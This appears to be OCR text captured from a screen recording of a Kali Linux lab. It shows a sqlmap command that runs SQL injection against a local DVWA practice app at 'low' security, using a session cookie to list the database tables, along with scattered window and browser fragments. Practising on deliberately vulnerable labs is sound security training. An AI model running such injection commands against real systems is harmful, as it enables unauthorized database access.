 Home
kali-linux-2024.4-vmware...
1 2 3 4
0:25
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Subm
it#" --cookie="PHPESSID=q6muma6mn5gpn195crlhtfshq4;security=low" -D dvwa --tables
[sudo] password for kali:
File System
Home
ectio
Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 sudo sqlmap -u "http://127.0.0.1:42001/vulnerabilities/sqli/?id=1&Submit=Submit#" --
cookie="PHPESSID=q6muma6mn5gpn195crlhtfshq4;security=low"
2
3
4 /root/.local/share/sqlmap/output
Throttling
security: "low"
'password'
Finish: 53 ms DOMContentLoaded: 51 ms load: 55 ms
e mouse pointer outside or press Ctrl+Alt.